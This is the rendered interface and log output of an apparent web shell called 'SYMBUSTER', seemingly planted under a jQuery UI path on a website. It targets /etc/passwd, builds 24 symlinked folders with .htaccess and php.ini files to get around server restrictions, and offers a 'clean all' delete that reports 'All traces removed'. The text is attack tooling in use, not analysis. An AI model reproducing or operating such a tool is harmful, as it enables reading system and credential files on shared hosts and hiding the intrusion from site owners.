 SYMBUSTER
Target File Path:
/etc/passwd
Base Site URL:
https:// /js/jquery/ui/x
COPY (24 syml1nk + .htaccess) READ 2 Create php.ini DELETE (clean all)
Browse... No file selected.
UP
Awaiting command...
KLL triggered...
All traces removed.
C0P triggered...
24 syml1nked folders created.
bxt01 → ⚠ symlink failed, copy() OK
bxt01/link.php
bxt02 → ⚠ symlink failed, copy() OK
bxt02/link.php
bxt03 → ⚠ symlink failed, copy() OK
bxt03/link.php
bxt04 → ⚠ symlink failed, copy() OK
bxt04/link.php